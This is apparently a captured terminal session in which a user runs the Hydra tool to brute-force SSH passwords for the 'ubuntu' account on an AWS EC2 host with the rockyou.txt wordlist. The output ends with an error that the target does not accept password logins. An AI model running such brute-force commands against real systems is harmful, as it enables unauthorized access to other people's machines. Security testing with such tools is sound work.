 ubuntu@ip-10-192-11-26:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-233-176-19.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-20 02:34:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-233-176-19.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.163:22/ does not support password authentication.